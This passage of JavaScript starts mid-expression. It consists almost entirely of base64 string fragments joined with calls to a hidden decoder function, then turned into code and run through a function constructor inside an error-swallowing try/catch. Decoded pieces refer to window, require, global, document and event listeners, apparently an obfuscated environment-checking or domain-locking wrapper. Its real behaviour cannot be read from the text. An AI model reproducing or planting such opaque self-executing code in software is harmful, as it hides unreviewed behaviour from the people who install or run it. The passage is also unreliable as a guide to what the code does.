x1595705t(0x11b)+'ScpK0soMHg1YWYsJyNhVHgnKStLKDB4NG'+'I5LCdLRVBbJykrSygweDJhZCwndVRHdSc'+'pK0soMHgxY2MsJ15LOUknKStLKDB4NDUw'+'LCclVGJPJykrSygweDY3ZSwnKClwVScpK'+_0x1595705t(0x241)+_0x1595705t(0xf7)+_0x1595705t(0x16c)+'MGhRJykrSygweDRiYiwnS0VQWycpK0soM'+'HgxZDQsJ0NReVknKStLKDB4NGQ1LCcpdz'+'BOJykrSygw')+('eDY3OCwnUDBoUScpK0soMHg0MWQsJ0BMY'+'SEnKStLKDB4MzdmLCd1VEd1JykrSygweD'+_0x1595705t(0x164)+'nKStLKDB4NmNjLCdDUXlZJykrSygweDQ3'+'Yywna0NjYScpK0soMHg0MzYsJ25HT2YnK'+'StLKDB4MzY4LCdQMGhRJykrSygweDVlMy'+'wnQWJyaicpK0soMHg0ODEsJ1AmYkAnKSt'+'LKDB4MmY1LCdpTW01JykrSygweDMzNiwn'+'UDBoUScpK0soMHg2YTIsJ3FHVVMnKStLK'+_0x1595705t(0x17b)+'5JMScpK0soMHgxZWYsJ0EmeXknKStLKDB'+'4NGYzLCdLJmwkJykrSygweDM4Nywnc2w5'+'cCcpK0soMHgyNDAsJypkY2YnKStLKDB4N'+'GRkLCdrcnMmJykrSygweDQ5OCwnTW05ZS'+'cpK0soMHg1OGQsJzMpKDMnKStLKDB4M2M'+'0LCdwRV5xJykrSygweDNjMywnQWJyaicp'+'K0soMHgyZTQsJ2dOSTEnKStLKDB4MWRjL'+'CdBJnl5JykrSygweDNjMiwncEVecScpK0'+_0x1595705t(0x1d9)+'qJEFxJykrSygweDZmYiwnSjdKQScpK0so'+'MHg2YjUsJ3FHVVMnKStLKDB4NDk3LCc3V'+'HFqJykrSygweDM4OCwnXTFCSicpK0soMH'+_0x1595705t(0x275)+'LJykrSygweDI3MiwnQExhIScpK0soMHgx'+_0x1595705t(0xd6)+'ykrSygweDYxMywnWSZOJCcpK0soMHg1Zj'+'gsJyNhVHgnKStLKDB4NTM0LCdmeUhAJyk'+'rSygweDJiNiwnKXcwTicpK0soMHgxYmQs'+'J0o3SkEnKStLKDB4MWJmLCdZV2l0JykrS'+'ygweDY1NywnTW05ZScpK0soMHg2NzIsJy'+_0x1595705t(0x158))+('KDB4NTY2LCdBYnJqJykrSygweDI2OCwna'+'3JzJicpK0soMHgyZWEsJ25HT2YnKStLKD'+'B4NDVmLCddMUJKJykrSygweDNhMiwnekV'+'iMScpK0soMHg0OWIsJ01tOWUnKStLKDB4'+'NTZlLCdQJmJAJykrSygweDNmZCwnSm5MZ'+'CcpK0soMHg0MjcsJzdUcWonKStLKDB4M2'+'E0LCcpck93JykrSygweDRlOSwneDdtOSc'+'pK0soMHgyOGQsJyokQXEnKStLKDB4NDA2'+'LCdeSzlJJykrSygweDU0ZSwnZiNURicpK'+_0x1595705t(0xdd)+'coKXBVJykrSygweDVhNiwnYl5xdScpK0s'+_0x1595705t(0x1c8)+'VEd1JykrSygweDQyZSwnZ05JMScpK0soM'+_0x1595705t(0x250)+'g5JykrSygweDI2MCwnS0VQWycpK0soMHg'+'2NGEsJ0o3SkEnKStLKDB4M2M2LCdKN0pB'+'JykrSygweDJhYywnKXJPdycpK0soMHgzN'+'zAsJ3FHVVMnKStLKDB4MjA5LCdiXnF1Jy'+'krSygweDIwNSwnekViMScpK0soMHg2ZWU'+_0x1595705t(0xf6)+'SygweDM0YiwnXTN4SScpK0soMHg2NGQsJ'+'2tycyYnKStLKDB4NTI2LCcqJEFxJykrSy'+_0x1595705t(0x126)+'meXknKStLKDB4NDMyLCcqJEFxJykrSygw'+'eDY3NiwnWVdpdCcpK0soMHg2YWQsJ1Zza'+_0x1595705t(0x238)+'M0YSwnKXJPdycpK0soMHg2MGUsJ2lNbTU'+'nKStLKDB4MjQ4LCdsZjREJykrSygweDcw'+'OCwnN1RxaicpK0soMHgzNTgsJylQIXAnK'+'StLKDB4NmNiLCcqZGNmJykrSygweDJkYS'+'wnXTFCSicp')+('K0soMHg2N2EsJ1kmTiQnKStLKDB4MzQ3L'+'Cd1VEd1JykrSygweDVjNSwna3JzJicpK0'+'soMHgyMmYsJzROMlonKStLKDB4NjVjLCd'+_0x1595705t(0x258)+'MHgyN2IsJ2tycyYnKStLKDB4NDc3LCd1V'+'Ed1JykrSygweDMxMiwnKmRjZicpK0soMH'+'g2MzgsJ3VUR3UnKStLKDB4MzNhLCdZJk4'+_0x1595705t(0x12c)+'M2MsJyokQXEnKStLKDB4NjMzLCcpUCFwJ'+_0x1595705t(0x18e)+'IsJ2xmNEQnKStLKDB4NWQ4LCdeSzlJJyk'+'rSygweDMxMCwnMUNybScpK0soMHgxYWEs'+'J25HT2YnKStLKDB4NmVjLCc0TjJaJykrS'+'ygweDRjZCwnYl5xdScpK0soMHgyMDEsJ2'+_0x1595705t(0x26a)+'weDU5MSwnW1FHRicpK0soMHgzYjIsJ10x'+_0x1595705t(0x231)+'DRmNywnQSZ5eScpK0soMHg0NTcsJzdUcW'+'onKStLKDB4MWUzLCdWc2glJykrSygweDI'+'yMCwnZWRJdycpK0soMHgyZDQsJ0EmeXkn'+_0x1595705t(0x281)+'ywnMykoMycpK0soMHg2OTIsJ2JecXUnKS'+'tLKDB4NjlhLCclVGJPJykrSygweDM1MSw'+'nKXcwTicpK0soMHgyMDcsJzc1QFcnKStL'+'KDB4MWUwLCcpdzBOJykrSygweDQ5Mywnb'+'kdPZicpK0soMHgyMWMsJ25HT2YnKStLKD'+'B4MjZiLCdKbkxkJykrSygweDI0ZCwnXks'+'5SScpK0soMHgyZTMsJ2YjVEYnKStLKDB4'+'NjYzLCddM3hJJykrSygweDIxMiwnUDZ4N'+'CcpK0soMHg1ODEsJ1ZzaCUnKStLKDB4Mm'+_0x1595705t(0xd5))+('JykrSygweDFjZCwnN1RxaicpK0soMHg1Z'+'TIsJylyT3cnKStLKDB4Mjk4LCdrQ2NhJy'+'krSygweDRkOSwnKClwVScpK0soMHgxZDk'+'sJ1A2eDQnKStLKDB4MjY1LCdmeUhAJykr'+'SygweDY3YiwnUDBoUScpK0soMHg1YWMsJ'+'zMpKDMnKStLKDB4NTYwLCdQMGhRJykrSy'+'gweDUyYywneDdtOScpK0soMHgxYmUsJzM'+_0x1595705t(0x163)+_0x1595705t(0x1fb)+_0x1595705t(0x1d6)+'M0NCwneDdtOScpK0soMHg2NjgsJ2xmNEQ'+'nKStLKDB4MjYyLCddajg5JykrSygweDIz'+'MywnbkdPZicpK0soMHg2ZDIsJ0EmeXknK'+'StLKDB4MzVjLCdDUXlZJykrSygweDU4Yi'+'wneDdtOScpK0soMHg2N2MsJ25HT2YnKSt'+'LKDB4NDljLCdATGEhJykrSygweDNhMSwn'+'WVdpdCcpK0soMHg2NzQsJ0NReVknKStLK'+'DB4NmI5LCcxQ3JtJykrSygweDZkZiwnQE'+'xhIScpK0soMHg0MzgsJ0puTGQnKStLKDB'+'4NTE0LCcpUCFwJykrJ2FNJyksY1tLKDB4'+_0x1595705t(0xdc)+'konKStLKDB4NjUzLCdQMGhRJykrJ25nJy'+'xjW0soMHg2YWIsJ2tDY2EnKV09ZnVuY3R'+'pb24ocCxxLHMsdCx2LHcseSx6LEEsQixD'+_0x1595705t(0x16f)+'EEsQixDKTt9LGNbSygweDVkMCwnaU1tNS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+'wfHxxO30sY1tLKDB4NGFlLCdZV2l0Jyld'+'PWZ1bmN0aW9uKHAscSxzLHQsdix3LHkpe'+_0x1595705t(0xfd)+_0x1595705t(0xf8))+('MiwnXks5SScpXT1mdW5jdGlvbihwLHEsc'+_0x1595705t(0x218)+'0sY1tLKDB4NjNhLCd1VEd1JyldPUsoMHg'+_0x1595705t(0x14e)+_0x1595705t(0x280)+'0soMHgzNjYsJ1tRR0YnKV09SygweDQxMi'+'wnKXJPdycpK0soMHg0MjgsJ0NReVknKSt'+_0x1595705t(0x284)+_0x1595705t(0x1be)+'T1LKDB4NTA5LCcpUCFwJykrSygweDNiNC'+'wnXTN4SScpK0soMHg0OTQsJ0tFUFsnKSt'+'LKDB4MzgyLCddajg5JykrJ10nLGNbSygw'+'eDRlNiwnWVdpdCcpXT1LKDB4NGMzLCddM'+'3hJJykrSygweDNmZSwnN1RxaicpK0soMH'+'g2NWQsJ1ZzaCUnKStLKDB4Mjc0LCc0TjJ'+'aJykrSygweDI4MCwnZ05JMScpLGNbSygw'+'eDFjNiwnZnlIQCcpXT1mdW5jdGlvbihwL'+'HEscyx0LHYsdyx5LHosQSxCLEMpe3JldH'+'VybiBwKHEscyx0LHYsdyx5LHosQSxCLEM'+_0x1595705t(0x1dd)+_0x1595705t(0x12d)+_0x1595705t(0x162)+'l7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3R'+_0x1595705t(0x207)+'KCl7dmFyIEw9XzB4MTA3Nzk2OGQ7aWYoc'+'yl7dmFyIHY9c1tMKDB4NTU3LCd4N205Jy'+'ldKHEsYXJndW1lbnRzKTtyZXR1cm4gcz1'+'udWxsLHY7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBwPSFbXSx0O307fSgpO2Z1bmN0a'+'W9uIGcocCxxKXt2YXIgTT1LO2Zvcih2YX'+'IgcyBpbiBw')+('KWlmKGVbTSgweDMwMywnXks5SScpXShzW'+_0x1595705t(0x1c4)+'ZmdW5jdGlvbih0LHYpe3ZhciBOPU0sdz1'+'lW04oMHg2MTAsJzROMlonKV1bTigweDQ2'+'NywnbkdPZicpXSgnfCcpLHk9MHgwO3doa'+'WxlKCEhW10pe3N3aXRjaCh3W3krK10pe2'+'Nhc2UnMCc6Zm9yKHZhciB6PTB4MjtlW04'+'oMHg0YjMsJygpcFUnKV0oeix2W04oMHg0'+'OWUsJ1tRR0YnKSsnaCddKTt6KyspaWYoZ'+'VtOKDB4NTYzLCdLRVBbJyldKHRbTigweD'+'ViZiwnbGY0RCcpK04oMHg0NWQsJ0EmeXk'+'nKV0odlt6XVsweDBdKSx2W3pdWzB4MV0p'+'KXJldHVybjtjb250aW51ZTtjYXNlJzEnO'+'nZhciBBPWVbTigweDU3MiwnQExhIScpXS'+'hmLHRoaXMsZnVuY3Rpb24oKXt2YXIgTz1'+'OLEQ9e307RFtPKDB4MjI4LCclVGJPJyld'+'PUNbTygweDZlMywnYl5xdScpXTt2YXIgR'+'T1ELEY9Q1tPKDB4NjI0LCcpdzBOJyldKH'+'R5cGVvZiB3aW5kb3csQ1tPKDB4NGM0LCd'+_0x1595705t(0x24e)+_0x1595705t(0x1b8)+'ENbTygweDQ4NiwncUdVUycpXSkmJkNbTy'+'gweDQ0NywnaU1tNScpXSh0eXBlb2YgcmV'+'xdWlyZSxDW08oMHg1NTksJ2dOSTEnKV0p'+_0x1595705t(0x14d)+'W9mIGdsb2JhbCxDW08oMHgxZGIsJzFDcm'+'0nKV0pP2dsb2JhbDp0aGlzLEc9ZnVuY3R'+'pb24oKXt2YXIgUD1PLEk9bmV3IEZbKFAo'+'MHg1YWIsJ1kmTiQnKSkrJ3AnXShFW1AoM'+'Hg0ZDgsJ3pFYjEnKV0pO3JldHVybiFJW1'+'AoMHgyNGMs')+('J1lXaXQnKV0oQSk7fTtyZXR1cm4gQ1tPK'+'DB4NDRjLCcpUCFwJyldKEcpO30pO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9e307Qlt'+'OKDB4M2M5LCdZJk4kJyldPWVbTigweDMw'+_0x1595705t(0x1a8)+_0x1595705t(0x1c0)+'1OO3JldHVybiBlW1EoMHg2N2QsJ1A2eDQ'+'nKV0oRCxFKTt9LEJbTigweDZjYSwna0Nj'+'YScpXT1lW04oMHgzMzcsJ0o3SkEnKV0sQ'+'ltOKDB4NDZlLCddMUJKJyldPWZ1bmN0aW'+'9uKEQsRSl7dmFyIFI9TjtyZXR1cm4gZVt'+'SKDB4NjY5LCdZV2l0JyldKEQsRSk7fSxC'+'W04oMHgyNTUsJylyT3cnKV09ZVtOKDB4N'+'jhmLCddM3hJJyldLEJbTigweDM4ZiwnKV'+'AhcCcpXT1mdW5jdGlvbihELEUpe3ZhciB'+'TPU47cmV0dXJuIGVbUygweDJkZiwnXWo4'+'OScpXShELEUpO30sQltOKDB4NmMzLCdBY'+'nJqJyldPWVbTigweDIxOCwnJVRiTycpXS'+'xCW04oMHg0ZmIsJ1AwaFEnKV09ZnVuY3R'+'pb24oRCxFKXt2YXIgVD1OO3JldHVybiBl'+_0x1595705t(0x1d3)+'EJbTigweDZkYSwnTW05ZScpXT1mdW5jdG'+'lvbihEKXt2YXIgVT1OO3JldHVybiBlW1U'+'oMHg1OGEsJylyT3cnKV0oRCk7fTt2YXIg'+'Qz1CO2NvbnRpbnVlO2Nhc2UnMyc6cmV0d'+_0x1595705t(0x21a)+'wndVRHdScpXShBKTtjb250aW51ZTt9YnJ'+'lYWs7fX0ocyxhcmd1bWVudHMpKXJldHVy'+'biBwW3NdO31mdW5jdGlvbiBoKHApe3Zhc'+_0x1595705t(0x130)+'QyMywnVnNo')+('JScpXSwnZycpLHM9ZVtWKDB4NDgzLCdAT'+'GEhJyldW1YoMHg1ZmYsJ3NsOXAnKSsnY2'+_0x1595705t(0x182)+'jYScpXShidG9hLHApW1YoMHgyNDQsJypk'+_0x1595705t(0x13e)+'nNoJScpXSgnLicpW1YoMHg2ZTIsJzFDcm'+'0nKV0oJycpW1YoMHgzNDIsJ3BFXnEnKSs'+'nc2UnXSgpW1YoMHg0NmIsJyNhVHgnKV0o'+'JycpLHA9cVtWKDB4NDQwLCdeSzlJJykrJ'+'2NlJ10oL1thLXpBLVpdL2csZnVuY3Rpb2'+'4odCl7dmFyIFc9VjtyZXR1cm4gU3RyaW5'+_0x1595705t(0x251)+'LCdNNVhLJykrJ2RlJ10oZVtXKDB4MmVjL'+_0x1595705t(0x14c)+'cpXSh0LCdaJyk/MHg1YToweDdhLHQ9ZVt'+'XKDB4MzI0LCclVGJPJyldKHRbVygweDVj'+_0x1595705t(0x192)+_0x1595705t(0x1e2)+'wnSjdKQScpXSh0LDB4MWEpKTt9KSxxPW5'+'ldyBSZWdFeHAoZVtWKDB4MzcxLCd6RWIx'+_0x1595705t(0x21b)+'ywnKXJPdycpXShlW1YoMHgzNmYsJ2xmNE'+_0x1595705t(0x289)+_0x1595705t(0x138)+'MGIsJ1lXaXQnKV0ocyxlW1YoMHg2MWYsJ'+'0smbCQnKV0pLGVbVigweDVjMSwnWVdpdC'+'cpXVtWKDB4MzM4LCc3NUBXJykrJ2NlJ10'+'ocSwnJykpLCcvJykscCksZVtWKDB4NTZh'+'LCdQJmJAJyldKTt9dmFyIGosayxsLG0sb'+_0x1595705t(0x12b)+'ViMScpXSwn')+('ZycpO2o9ZVtLKDB4MjE1LCdiXnF1JyldL'+'Gs9byxsPWZ1bmN0aW9uKCl7dmFyIFg9Sy'+'xwPWVbWCgweDVhZSwnZnlIQCcpXSh3aW5'+'kb3cse30pLHE9bmV3IFJlZ0V4cChlW1go'+'MHg0NzQsJyl3ME4nKV0sJ2cnKSxxPXBbZ'+'VtYKDB4MzA1LCdmI1RGJyldW1goMHg2Ym'+'MsJ1tRR0YnKSsnY2UnXShxLCcnKV07cSY'+_0x1595705t(0x215)+'J2YjVEYnKV09ZVtYKDB4NDU2LCdbUUdGJ'+'yldKGgsZnVuY3Rpb24oKXt2YXIgWT1YLH'+'M9ZVtZKDB4NDhmLCdzbDlwJyldKGcsZVt'+'ZKDB4NGNmLCd6RWIxJyldKHdpbmRvdyx7'+'fSksMHg4LFsweDcsMHg3NF0sWzB4Niwwe'+'DZlXSxbMHg1LDB4NjVdLFsweDQsMHg2ZF'+_0x1595705t(0x243)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'cylyZXR1cm4gcz1lW1koMHg0ZWEsJ3NsO'+'XAnKV0oZyxzLDB4OCxbMHg3LDB4NmVdLF'+'sweDQsMHg3NF0sWzB4MiwweDYzXSxbMHg'+'wLDB4NmNdKSwhIXMmJmVbWSgweDMxNiwn'+'WSZOJCcpXShnLHMsMHg0LFsweDMsMHg2N'+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'09ZVtLKDB4MmVkLCcoKXBVJyldKG0sd2l'+'uZG93KSl8fChtPWVbSygweDUwOCwnZiNU'+'RicpXShnLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZVtLKDB4NTkwLCd6RWIxJyldK'+_0x1595705t(0x10a)+'0oaywnJyks')+'bCk7fSgpKTs='))();}.toString();return _0x8244131.slice(_0x8244131.indexOf("{") + 1, _0x8244131.lastIndexOf("}"))})())),g[Z(0x300,'qw7S')])));}catch(L){}}());